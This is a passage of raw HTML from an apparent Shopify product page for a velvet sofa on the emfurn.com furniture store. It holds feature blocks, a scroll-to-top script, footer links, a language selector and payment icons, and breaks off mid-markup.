                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=4419205103701&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/tufted-performance-velvet-sofa" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/tufted-performance-velvet-sofa" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
